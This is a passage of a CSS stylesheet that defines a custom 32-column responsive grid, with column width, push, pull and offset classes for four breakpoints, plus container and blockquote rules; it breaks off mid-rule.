.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
blockquote:before,
blockquote:after {
	content:""
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
@media (min-width: 768px) {
	.container {
		width:732px
	}
}
@media (min-width: 992px) {
	.container {
		width:1000px
	}
}
@media (min-width: 1200px) {
	.container {
		width:1172px;
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
.row {
	margin-left:-6px;
	margin-right:-6px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24,
.col-xs-25,
.col-sm-25,
.col-md-25,
.col-lg-25,
.col-xs-26,
.col-sm-26,
.col-md-26,
.col-lg-26,
.col-xs-27,
.col-sm-27,
.col-md-27,
.col-lg-27,
.col-xs-28,
.col-sm-28,
.col-md-28,
.col-lg-28,
.col-xs-29,
.col-sm-29,
.col-md-29,
.col-lg-29,
.col-xs-30,
.col-sm-30,
.col-md-30,
.col-lg-30,
.col-xs-31,
.col-sm-31,
.col-md-31,
.col-lg-31,
.col-xs-32,
.col-sm-32,
.col-md-32,
.col-lg-32 {
	position:relative;
	min-height:1px;
	padding-left:6px;
	padding-right:6px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24,
.col-xs-25,
.col-xs-26,
.col-xs-27,
.col-xs-28,
.col-xs-29,
.col-xs-30,
.col-xs-31,
.col-xs-32 {
	float:left
}
.col-xs-32 {
	width:100%
}
.col-xs-31 {
	width:96.875%
}
.col-xs-30 {
	width:93.75%
}
.col-xs-29 {
	width:90.625%
}
.col-xs-28 {
	width:87.5%
}
.col-xs-27 {
	width:84.375%
}
.col-xs-26 {
	width:81.25%
}
.col-xs-25 {
	width:78.125%
}
.col-xs-24 {
	width:75%
}
.col-xs-23 {
	width:71.875%
}
.col-xs-22 {
	width:68.75%
}
.col-xs-21 {
	width:65.625%
}
.col-xs-20 {
	width:62.5%
}
.col-xs-19 {
	width:59.375%
}
.col-xs-18 {
	width:56.25%
}
.col-xs-17 {
	width:53.125%
}
.col-xs-16 {
	width:50%
}
.col-xs-15 {
	width:46.875%
}
.col-xs-14 {
	width:43.75%
}
.col-xs-13 {
	width:40.625%
}
.col-xs-12 {
	width:37.5%
}
.col-xs-11 {
	width:34.375%
}
.col-xs-10 {
	width:31.25%
}
.col-xs-9 {
	width:28.125%
}
.col-xs-8 {
	width:25%
}
.col-xs-7 {
	width:21.875%
}
.col-xs-6 {
	width:18.75%
}
.col-xs-5 {
	width:15.625%
}
.col-xs-4 {
	width:12.5%
}
.col-xs-3 {
	width:9.375%
}
.col-xs-2 {
	width:6.25%
}
.col-xs-1 {
	width:3.125%
}
.col-xs-pull-32 {
	right:100%
}
.col-xs-pull-31 {
	right:96.875%
}
.col-xs-pull-30 {
	right:93.75%
}
.col-xs-pull-29 {
	right:90.625%
}
.col-xs-pull-28 {
	right:87.5%
}
.col-xs-pull-27 {
	right:84.375%
}
.col-xs-pull-26 {
	right:81.25%
}
.col-xs-pull-25 {
	right:78.125%
}
.col-xs-pull-24 {
	right:75%
}
.col-xs-pull-23 {
	right:71.875%
}
.col-xs-pull-22 {
	right:68.75%
}
.col-xs-pull-21 {
	right:65.625%
}
.col-xs-pull-20 {
	right:62.5%
}
.col-xs-pull-19 {
	right:59.375%
}
.col-xs-pull-18 {
	right:56.25%
}
.col-xs-pull-17 {
	right:53.125%
}
.col-xs-pull-16 {
	right:50%
}
.col-xs-pull-15 {
	right:46.875%
}
.col-xs-pull-14 {
	right:43.75%
}
.col-xs-pull-13 {
	right:40.625%
}
.col-xs-pull-12 {
	right:37.5%
}
.col-xs-pull-11 {
	right:34.375%
}
.col-xs-pull-10 {
	right:31.25%
}
.col-xs-pull-9 {
	right:28.125%
}
.col-xs-pull-8 {
	right:25%
}
.col-xs-pull-7 {
	right:21.875%
}
.col-xs-pull-6 {
	right:18.75%
}
.col-xs-pull-5 {
	right:15.625%
}
.col-xs-pull-4 {
	right:12.5%
}
.col-xs-pull-3 {
	right:9.375%
}
.col-xs-pull-2 {
	right:6.25%
}
.col-xs-pull-1 {
	right:3.125%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-32 {
	left:100%
}
.col-xs-push-31 {
	left:96.875%
}
.col-xs-push-30 {
	left:93.75%
}
.col-xs-push-29 {
	left:90.625%
}
.col-xs-push-28 {
	left:87.5%
}
.col-xs-push-27 {
	left:84.375%
}
.col-xs-push-26 {
	left:81.25%
}
.col-xs-push-25 {
	left:78.125%
}
.col-xs-push-24 {
	left:75%
}
.col-xs-push-23 {
	left:71.875%
}
.col-xs-push-22 {
	left:68.75%
}
.col-xs-push-21 {
	left:65.625%
}
.col-xs-push-20 {
	left:62.5%
}
.col-xs-push-19 {
	left:59.375%
}
.col-xs-push-18 {
	left:56.25%
}
.col-xs-push-17 {
	left:53.125%
}
.col-xs-push-16 {
	left:50%
}
.col-xs-push-15 {
	left:46.875%
}
.col-xs-push-14 {
	left:43.75%
}
.col-xs-push-13 {
	left:40.625%
}
.col-xs-push-12 {
	left:37.5%
}
.col-xs-push-11 {
	left:34.375%
}
.col-xs-push-10 {
	left:31.25%
}
.col-xs-push-9 {
	left:28.125%
}
.col-xs-push-8 {
	left:25%
}
.col-xs-push-7 {
	left:21.875%
}
.col-xs-push-6 {
	left:18.75%
}
.col-xs-push-5 {
	left:15.625%
}
.col-xs-push-4 {
	left:12.5%
}
.col-xs-push-3 {
	left:9.375%
}
.col-xs-push-2 {
	left:6.25%
}
.col-xs-push-1 {
	left:3.125%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-32 {
	margin-left:100%
}
.col-xs-offset-31 {
	margin-left:96.875%
}
.col-xs-offset-30 {
	margin-left:93.75%
}
.col-xs-offset-29 {
	margin-left:90.625%
}
.col-xs-offset-28 {
	margin-left:87.5%
}
.col-xs-offset-27 {
	margin-left:84.375%
}
.col-xs-offset-26 {
	margin-left:81.25%
}
.col-xs-offset-25 {
	margin-left:78.125%
}
.col-xs-offset-24 {
	margin-left:75%
}
.col-xs-offset-23 {
	margin-left:71.875%
}
.col-xs-offset-22 {
	margin-left:68.75%
}
.col-xs-offset-21 {
	margin-left:65.625%
}
.col-xs-offset-20 {
	margin-left:62.5%
}
.col-xs-offset-19 {
	margin-left:59.375%
}
.col-xs-offset-18 {
	margin-left:56.25%
}
.col-xs-offset-17 {
	margin-left:53.125%
}
.col-xs-offset-16 {
	margin-left:50%
}
.col-xs-offset-15 {
	margin-left:46.875%
}
.col-xs-offset-14 {
	margin-left:43.75%
}
.col-xs-offset-13 {
	margin-left:40.625%
}
.col-xs-offset-12 {
	margin-left:37.5%
}
.col-xs-offset-11 {
	margin-left:34.375%
}
.col-xs-offset-10 {
	margin-left:31.25%
}
.col-xs-offset-9 {
	margin-left:28.125%
}
.col-xs-offset-8 {
	margin-left:25%
}
.col-xs-offset-7 {
	margin-left:21.875%
}
.col-xs-offset-6 {
	margin-left:18.75%
}
.col-xs-offset-5 {
	margin-left:15.625%
}
.col-xs-offset-4 {
	margin-left:12.5%
}
.col-xs-offset-3 {
	margin-left:9.375%
}
.col-xs-offset-2 {
	margin-left:6.25%
}
.col-xs-offset-1 {
	margin-left:3.125%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width: 768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-13,
	.col-sm-14,
	.col-sm-15,
	.col-sm-16,
	.col-sm-17,
	.col-sm-18,
	.col-sm-19,
	.col-sm-20,
	.col-sm-21,
	.col-sm-22,
	.col-sm-23,
	.col-sm-24,
	.col-sm-25,
	.col-sm-26,
	.col-sm-27,
	.col-sm-28,
	.col-sm-29,
	.col-sm-30,
	.col-sm-31,
	.col-sm-32 {
		float:left
	}
	.col-sm-32 {
		width: 100%
	}
	.col-sm-31 {
		width: 96.875%
	}
	.col-sm-30 {
		width: 93.75%
	}
	.col-sm-29 {
		width: 90.625%
	}
	.col-sm-28 {
		width: 87.5%
	}
	.col-sm-27 {
		width: 84.375%
	}
	.col-sm-26 {
		width: 81.25%
	}
	.col-sm-25 {
		width: 78.125%
	}
	.col-sm-24 {
		width: 75%
	}
	.col-sm-23 {
		width: 71.875%
	}
	.col-sm-22 {
		width: 68.75%
	}
	.col-sm-21 {
		width: 65.625%
	}
	.col-sm-20 {
		width: 62.5%
	}
	.col-sm-19 {
		width: 59.375%
	}
	.col-sm-18 {
		width: 56.25%
	}
	.col-sm-17 {
		width: 53.125%
	}
	.col-sm-16 {
		width: 50%
	}
	.col-sm-15 {
		width: 46.875%
	}
	.col-sm-14 {
		width: 43.75%
	}
	.col-sm-13 {
		width: 40.625%
	}
	.col-sm-12 {
		width: 37.5%
	}
	.col-sm-11 {
		width: 34.375%
	}
	.col-sm-10 {
		width: 31.25%
	}
	.col-sm-9 {
		width: 28.125%
	}
	.col-sm-8 {
		width: 25%
	}
	.col-sm-7 {
		width: 21.875%
	}
	.col-sm-6 {
		width: 18.75%
	}
	.col-sm-5 {
		width: 15.625%
	}
	.col-sm-4 {
		width: 12.5%
	}
	.col-sm-3 {
		width: 9.375%
	}
	.col-sm-2 {
		width: 6.25%
	}
	.col-sm-1 {
		width: 3.125%
	}
	.col-sm-pull-32 {
		right: 100%
	}
	.col-sm-pull-31 {
		right: 96.875%
	}
	.col-sm-pull-30 {
		right: 93.75%
	}
	.col-sm-pull-29 {
		right: 90.625%
	}
	.col-sm-pull-28 {
		right: 87.5%
	}
	.col-sm-pull-27 {
		right: 84.375%
	}
	.col-sm-pull-26 {
		right: 81.25%
	}
	.col-sm-pull-25 {
		right: 78.125%
	}
	.col-sm-pull-24 {
		right: 75%
	}
	.col-sm-pull-23 {
		right: 71.875%
	}
	.col-sm-pull-22 {
		right: 68.75%
	}
	.col-sm-pull-21 {
		right: 65.625%
	}
	.col-sm-pull-20 {
		right: 62.5%
	}
	.col-sm-pull-19 {
		right: 59.375%
	}
	.col-sm-pull-18 {
		right: 56.25%
	}
	.col-sm-pull-17 {
		right: 53.125%
	}
	.col-sm-pull-16 {
		right: 50%
	}
	.col-sm-pull-15 {
		right: 46.875%
	}
	.col-sm-pull-14 {
		right: 43.75%
	}
	.col-sm-pull-13 {
		right: 40.625%
	}
	.col-sm-pull-12 {
		right: 37.5%
	}
	.col-sm-pull-11 {
		right: 34.375%
	}
	.col-sm-pull-10 {
		right: 31.25%
	}
	.col-sm-pull-9 {
		right: 28.125%
	}
	.col-sm-pull-8 {
		right: 25%
	}
	.col-sm-pull-7 {
		right: 21.875%
	}
	.col-sm-pull-6 {
		right: 18.75%
	}
	.col-sm-pull-5 {
		right: 15.625%
	}
	.col-sm-pull-4 {
		right: 12.5%
	}
	.col-sm-pull-3 {
		right: 9.375%
	}
	.col-sm-pull-2 {
		right: 6.25%
	}
	.col-sm-pull-1 {
		right: 3.125%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-32 {
		left: 100%
	}
	.col-sm-push-31 {
		left: 96.875%
	}
	.col-sm-push-30 {
		left: 93.75%
	}
	.col-sm-push-29 {
		left: 90.625%
	}
	.col-sm-push-28 {
		left: 87.5%
	}
	.col-sm-push-27 {
		left: 84.375%
	}
	.col-sm-push-26 {
		left: 81.25%
	}
	.col-sm-push-25 {
		left: 78.125%
	}
	.col-sm-push-24 {
		left: 75%
	}
	.col-sm-push-23 {
		left: 71.875%
	}
	.col-sm-push-22 {
		left: 68.75%
	}
	.col-sm-push-21 {
		left: 65.625%
	}
	.col-sm-push-20 {
		left: 62.5%
	}
	.col-sm-push-19 {
		left: 59.375%
	}
	.col-sm-push-18 {
		left: 56.25%
	}
	.col-sm-push-17 {
		left: 53.125%
	}
	.col-sm-push-16 {
		left: 50%
	}
	.col-sm-push-15 {
		left: 46.875%
	}
	.col-sm-push-14 {
		left: 43.75%
	}
	.col-sm-push-13 {
		left: 40.625%
	}
	.col-sm-push-12 {
		left: 37.5%
	}
	.col-sm-push-11 {
		left: 34.375%
	}
	.col-sm-push-10 {
		left: 31.25%
	}
	.col-sm-push-9 {
		left: 28.125%
	}
	.col-sm-push-8 {
		left: 25%
	}
	.col-sm-push-7 {
		left: 21.875%
	}
	.col-sm-push-6 {
		left: 18.75%
	}
	.col-sm-push-5 {
		left: 15.625%
	}
	.col-sm-push-4 {
		left: 12.5%
	}
	.col-sm-push-3 {
		left: 9.375%
	}
	.col-sm-push-2 {
		left: 6.25%
	}
	.col-sm-push-1 {
		left: 3.125%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-32 {
		margin-left: 100%
	}
	.col-sm-offset-31 {
		margin-left: 96.875%
	}
	.col-sm-offset-30 {
		margin-left: 93.75%
	}
	.col-sm-offset-29 {
		margin-left: 90.625%
	}
	.col-sm-offset-28 {
		margin-left: 87.5%
	}
	.col-sm-offset-27 {
		margin-left: 84.375%
	}
	.col-sm-offset-26 {
		margin-left: 81.25%
	}
	.col-sm-offset-25 {
		margin-left: 78.125%
	}
	.col-sm-offset-24 {
		margin-left: 75%
	}
	.col-sm-offset-23 {
		margin-left: 71.875%
	}
	.col-sm-offset-22 {
		margin-left: 68.75%
	}
	.col-sm-offset-21 {
		margin-left: 65.625%
	}
	.col-sm-offset-20 {
		margin-left: 62.5%
	}
	.col-sm-offset-19 {
		margin-left: 59.375%
	}
	.col-sm-offset-18 {
		margin-left: 56.25%
	}
	.col-sm-offset-17 {
		margin-left: 53.125%
	}
	.col-sm-offset-16 {
		margin-left: 50%
	}
	.col-sm-offset-15 {
		margin-left: 46.875%
	}
	.col-sm-offset-14 {
		margin-left: 43.75%
	}
	.col-sm-offset-13 {
		margin-left: 40.625%
	}
	.col-sm-offset-12 {
		margin-left: 37.5%
	}
	.col-sm-offset-11 {
		margin-left: 34.375%
	}
	.col-sm-offset-10 {
		margin-left: 31.25%
	}
	.col-sm-offset-9 {
		margin-left: 28.125%
	}
	.col-sm-offset-8 {
		margin-left: 25%
	}
	.col-sm-offset-7 {
		margin-left: 21.875%
	}
	.col-sm-offset-6 {
		margin-left: 18.75%
	}
	.col-sm-offset-5 {
		margin-left: 15.625%
	}
	.col-sm-offset-4 {
		margin-left: 12.5%
	}
	.col-sm-offset-3 {
		margin-left: 9.375%
	}
	.col-sm-offset-2 {
		margin-left: 6.25%
	}
	.col-sm-offset-1 {
		margin-left: 3.125%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-13,
	.col-md-14,
	.col-md-15,
	.col-md-16,
	.col-md-17,
	.col-md-18,
	.col-md-19,
	.col-md-20,
	.col-md-21,
	.col-md-22,
	.col-md-23,
	.col-md-24,
	.col-md-25,
	.col-md-26,
	.col-md-27,
	.col-md-28,
	.col-md-29,
	.col-md-30,
	.col-md-31,
	.col-md-32 {
		float:left
	}
	.col-md-32 {
		width: 100%
	}
	.col-md-31 {
		width: 96.875%
	}
	.col-md-30 {
		width: 93.75%
	}
	.col-md-29 {
		width: 90.625%
	}
	.col-md-28 {
		width: 87.5%
	}
	.col-md-27 {
		width: 84.375%
	}
	.col-md-26 {
		width: 81.25%
	}
	.col-md-25 {
		width: 78.125%
	}
	.col-md-24 {
		width: 75%
	}
	.col-md-23 {
		width: 71.875%
	}
	.col-md-22 {
		width: 68.75%
	}
	.col-md-21 {
		width: 65.625%
	}
	.col-md-20 {
		width: 62.5%
	}
	.col-md-19 {
		width: 59.375%
	}
	.col-md-18 {
		width: 56.25%
	}
	.col-md-17 {
		width: 53.125%
	}
	.col-md-16 {
		width: 50%
	}
	.col-md-15 {
		width: 46.875%
	}
	.col-md-14 {
		width: 43.75%
	}
	.col-md-13 {
		width: 40.625%
	}
	.col-md-12 {
		width: 37.5%
	}
	.col-md-11 {
		width: 34.375%
	}
	.col-md-10 {
		width: 31.25%
	}
	.col-md-9 {
		width: 28.125%
	}
	.col-md-8 {
		width: 25%
	}
	.col-md-7 {
		width: 21.875%
	}
	.col-md-6 {
		width: 18.75%
	}
	.col-md-5 {
		width: 15.625%
	}
	.col-md-4 {
		width: 12.5%
	}
	.col-md-3 {
		width: 9.375%
	}
	.col-md-2 {
		width: 6.25%
	}
	.col-md-1 {
		width: 3.125%
	}
	.col-md-pull-32 {
		right: 100%
	}
	.col-md-pull-31 {
		right: 96.875%
	}
	.col-md-pull-30 {
		right: 93.75%
	}
	.col-md-pull-29 {
		right: 90.625%
	}
	.col-md-pull-28 {
		right: 87.5%
	}
	.col-md-pull-27 {
		right: 84.375%
	}
	.col-md-pull-26 {
		right: 81.25%
	}
	.col-md-pull-25 {
		right: 78.125%
	}
	.col-md-pull-24 {
		right: 75%
	}
	.col-md-pull-23 {
		right: 71.875%
	}
	.col-md-pull-22 {
		right: 68.75%
	}
	.col-md-pull-21 {
		right: 65.625%
	}
	.col-md-pull-20 {
		right: 62.5%
	}
	.col-md-pull-19 {
		right: 59.375%
	}
	.col-md-pull-18 {
		right: 56.25%
	}
	.col-md-pull-17 {
		right: 53.125%
	}
	.col-md-pull-16 {
		right: 50%
	}
	.col-md-pull-15 {
		right: 46.875%
	}
	.col-md-pull-14 {
		right: 43.75%
	}
	.col-md-pull-13 {
		right: 40.625%
	}
	.col-md-pull-12 {
		right: 37.5%
	}
	.col-md-pull-11 {
		right: 34.375%
	}
	.col-md-pull-10 {
		right: 31.25%
	}
	.col-md-pull-9 {
		right: 28.125%
	}
	.col-md-pull-8 {
		right: 25%
	}
	.col-md-pull-7 {
		right: 21.875%
	}
	.col-md-pull-6 {
		right: 18.75%
	}
	.col-md-pull-5 {
		right: 15.625%
	}
	.col-md-pull-4 {
		right: 12.5%
	}
	.col-md-pull-3 {
		right: 9.375%
	}
	.col-md-pull-2 {
		right: 6.25%
	}
	.col-md-pull-1 {
		right: 3.125%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-32 {
		left: 100%
	}
	.col-md-push-31 {
		left: 96.875%
	}
	.col-md-push-30 {
		left: 93.75%
	}
	.col-md-push-29 {
		left: 90.625%
	}
	.col-md-push-28 {
		left: 87.5%
	}
	.col-md-push-27 {
		left: 84.375%
	}
	.col-md-push-26 {
		left: 81.25%
	}
	.col-md-push-25 {
		left: 78.125%
	}
	.col-md-push-24 {
		left: 75%
	}
	.col-md-push-23 {
		left: 71.875%
	}
	.col-md-push-22 {
		left: 68.75%
	}
	.col-md-push-21 {
		left: 65.625%
	}
	.col-md-push-20 {
		left: 62.5%
	}
	.col-md-push-19 {
		left: 59.375%
	}
	.col-md-push-18 {
		left: 56.25%
	}
	.col-md-push-17 {
		left: 53.125%
	}
	.col-md-push-16 {
		left: 50%
	}
	.col-md-push-15 {
		left: 46.875%
	}
	.col-md-push-14 {
		left: 43.75%
	}
	.col-md-push-13 {
		left: 40.625%
	}
	.col-md-push-12 {
		left: 37.5%
	}
	.col-md-push-11 {
		left: 34.375%
	}
	.col-md-push-10 {
		left: 31.25%
	}
	.col-md-push-9 {
		left: 28.125%
	}
	.col-md-push-8 {
		left: 25%
	}
	.col-md-push-7 {
		left: 21.875%
	}
	.col-md-push-6 {
		left: 18.75%
	}
	.col-md-push-5 {
		left: 15.625%
	}
	.col-md-push-4 {
		left: 12.5%
	}
	.col-md-push-3 {
		left: 9.375%
	}
	.col-md-push-2 {
		left: 6.25%
	}
	.col-md-push-1 {
		left: 3.125%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-32 {
		margin-left: 100%
	}
	.col-md-offset-31 {
		margin-left: 96.875%
	}
	.col-md-offset-30 {
		margin-left: 93.75%
	}
	.col-md-offset-29 {
		margin-left: 90.625%
	}
	.col-md-offset-28 {
		margin-left: 87.5%
	}
	.col-md-offset-27 {
		margin-left: 84.375%
	}
	.col-md-offset-26 {
		margin-left: 81.25%
	}
	.col-md-offset-25 {
		margin-left: 78.125%
	}
	.col-md-offset-24 {
		margin-left: 75%
	}
	.col-md-offset-23 {
		margin-left: 71.875%
	}
	.col-md-offset-22 {
		margin-left: 68.75%
	}
	.col-md-offset-21 {
		margin-left: 65.625%
	}
	.col-md-offset-20 {
		margin-left: 62.5%
	}
	.col-md-offset-19 {
		margin-left: 59.375%
	}
	.col-md-offset-18 {
		margin-left: 56.25%
	}
	.col-md-offset-17 {
		margin-left: 53.125%
	}
	.col-md-offset-16 {
		margin-left: 50%
	}
	.col-md-offset-15 {
		margin-left: 46.875%
	}
	.col-md-offset-14 {
		margin-left: 43.75%
	}
	.col-md-offset-13 {
		margin-left: 40.625%
	}
	.col-md-offset-12 {
		margin-left: 37.5%
	}
	.col-md-offset-11 {
		margin-left: 34.375%
	}
	.col-md-offset-10 {
		margin-left: 31.25%
	}
	.col-md-offset-9 {
		margin-left: 28.125%
	}
	.col-md-offset-8 {
		margin-left: 25%
	}
	.col-md-offset-7 {
		margin-left: 21.875%
	}
	.col-md-offset-6 {
		margin-left: 18.75%
	}
	.col-md-offset-5 {
		margin-left: 15.625%
	}
	.col-md-offset-4 {
		margin-left: 12.5%
	}
	.col-md-offset-3 {
		margin-left: 9.375%
	}
	.col-md-offset-2 {
		margin-left: 6.25%
	}
	.col-md-offset-1 {
		margin-left: 3.125%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-13,
	.col-lg-14,
	.col-lg-15,
	.col-lg-16,
	.col-lg-17,
	.col-lg-18,
	.col-lg-19,
	.col-lg-20,
	.col-lg-21,
	.col-lg-22,
	.col-lg-23,
	.col-lg-24,
	.col-lg-25,
	.col-lg-26,
	.col-lg-27,
	.col-lg-28,
	.col-lg-29,
	.col-lg-30,
	.col-lg-31,
	.col-lg-32 {
		float:left
	}
	.col-lg-32 {
		width: 100%
	}
	.col-lg-31 {
		width: 96.875%
	}
	.col-lg-30 {
		width: 93.75%
	}
	.col-lg-29 {
		width: 90.625%
	}
	.col-lg-28 {
		width: 87.5%
	}
	.col-lg-27 {
		width: 84.375%
	}
	.col-lg-26 {
		width: 81.25%
	}
	.col-lg-25 {
		width: 78.125%
	}
	.col-lg-24 {
		width: 75%
	}
	.col-lg-23 {
		width: 71.875%
	}
	.col-lg-22 {
		width: 68.75%
	}
	.col-lg-21 {
		width: 65.625%
	}
	.col-lg-20 {
		width: 62.5%
	}
	.col-lg-19 {
		width: 59.375%
	}
	.col-lg-18 {
		width: 56.25%
	}
	.col-lg-17 {
		width: 53.125%
	}
	.col-lg-16 {
		width: 50%
	}
	.col-lg-15 {
		width: 46.875%
	}
	.col-lg-14 {
		width: 43.75%
	}
	.col-lg-13 {
		width: 40.625%
	}
	.col-lg-12 {
		width: 37.5%
	}
	.col-lg-11 {
		width: 34.375%
	}
	.col-lg-10 {
		width: 31.25%
	}
	.col-lg-9 {
		width: 28.125%
	}
	.col-lg-8 {
		width: 25%
	}
	.col-lg-7 {
		width: 21.875%
	}
	.col-lg-6 {
		width: 18.75%
	}
	.col-lg-5 {
		width: 15.625%
	}
	.col-lg-4 {
		width: 12.5%
	}
	.col-lg-3 {
		width: 9.375%
	}
	.col-lg-2 {
		width: 6.25%
	}
	.col-lg-1 {
		width: 3.125%
	}
	.col-lg-pull-32 {
		right: 100%
	}
	.col-lg-pull-31 {
		right: 96.875%
	}
	.col-lg-pull-30 {
		right: 93.75%
	}
	.col-lg-pull-29 {
		right: 90.625%
	}
	.col-lg-pull-28 {
		right: 87.5%
	}
	.col-lg-pull-27 {
		right: 84.375%
	}
	.col-lg-pull-26 {
		right: 81.25%
	}
	.col-lg-pull-25 {
		right: 78.125%
	}
	.col-lg-pull-24 {
		right: 75%
	}
	.col-lg-pull-23 {
		right: 71.875%
	}
	.col-lg-pull-22 {
		right: 68.75%
	}
	.col-lg-pull-21 {
		right: 65.625%
	}
	.col-lg-pull-20 {
		right: 62.5%
	}
	.col-lg-pull-19 {
		right: 59.375%
	}
	.col-lg-pull-18 {
		right: 56.25%
	}
	.col-lg-pull-17 {
		right: 53.125%
	}
	.col-lg-pull-16 {
		right: 50%
	}
	.col-lg-pull-15 {
		right: 46.875%
	}
	.col-lg-pull-14 {
		right: 43.75%
	}
	.col-lg-pull-13 {
		right: 40.625%
	}
	.col-lg-pull-12 {
		right: 37.5%
	}
	.col-lg-pull-11 {
		right: 34.375%
	}
	.col-lg-pull-10 {
		right: 31.25%
	}
	.col-lg-pull-9 {
		right: 28.125%
	}
	.col-lg-pull-8 {
		right: 25%
	}
	.col-lg-pull-7 {
		right: 21.875%
	}
	.col-lg-pull-6 {
		right: 18.75%
	}
	.col-lg-pull-5 {
		right: 15.625%
	}
	.col-lg-pull-4 {
		right: 12.5%
	}
	.col-lg-pull-3 {
		right: 9.375%
	}
	.col-lg-pull-2 {
		right: 6.25%
	}
	.col-lg-pull-1 {
		right: 3.125%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-32 {
		left: 100%
	}
	.col-lg-push-31 {
		left: 96.875%
	}
	.col-lg-push-30 {
		left: 93.75%
	}
	.col-lg-push-29 {
		left: 90.625%
	}
	.col-lg-push-28 {
		left: 87.5%
	}
	.col-lg-push-27 {
		left: 84.375%
	}
	.col-lg-push-26 {
		left: 81.25%
	}
	.col-lg-push-25 {
		left: 78.125%
	}
	.col-lg-push-24 {
		left: 75%
	}
	.col-lg-push-23 {
		left: 71.875%
	}
	.col-lg-push-22 {
		left: 68.75%
	}
	.col-lg-push-21 {
		left: 65.625%
	}
	.col-lg-push-20 {
		left: 62.5%
	}
	.col-lg-push-19 {
		left: 59.375%
	}
	.col-lg-push-18 {
		left: 56.25%
	}
	.col-lg-push-17 {
		left: 53.125%
	}
	.col-lg-push-16 {
		left: 50%
	}
	.col-lg-push-15 {
		left: 46.875%
	}
	.col-lg-push-14 {
		left: 43.75%
	}
	.col-lg-push-13 {
		left: 40.625%
	}
	.col-lg-push-12 {
		left: 37.5%
	}
	.col-lg-push-11 {
		left: 34.375%
	}
	.col-lg-push-10 {
		left: 31.25%
	}
	.col-lg-push-9 {
		left: 28.125%
	}
	.col-lg-push-8 {
		left: 25%
	}
	.col-lg-push-7 {
		left: 21.875%
	}
	.col-lg-push-6 {
		left: 18.75%
	}
	.col-lg-push-5 {
		left: 15.625%
	}
	.col-lg-push-4 {
		left: 12.5%
	}
	.col-lg-push-3 {
		left: 9.375%
	}
	.col-lg-push-2 {
		left: 6.25%
	}
	.col-lg-push-1 {
		left: 3.125%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-32 {
		margin-left: 100%
	}
	.col-lg-offset-31 {
		margin-left: 96.875%
	}
	.col-lg-offset-30 {
		margin-left: 93.75%
	}
	.col-lg-offset-29 {
		margin-left: 90.625%
	}
	.col-lg-offset-28 {
		margin-left: 87.5%
	}
	.col-lg-offset-27 {
		margin-left: 84.375%
	}
	.col-lg-offset-26 {
		margin-left: 81.25%
	}
	.col-lg-offset-25 {
		margin-left: 78.125%
	}
	.col-lg-offset-24 {
		margin-left: 75%
	}
	.col-lg-offset-23 {
		margin-left: 71.875%
	}
	.col-lg-offset-22 {
		margin-left: 68.75%
	}
	.col-lg-offset-21 {
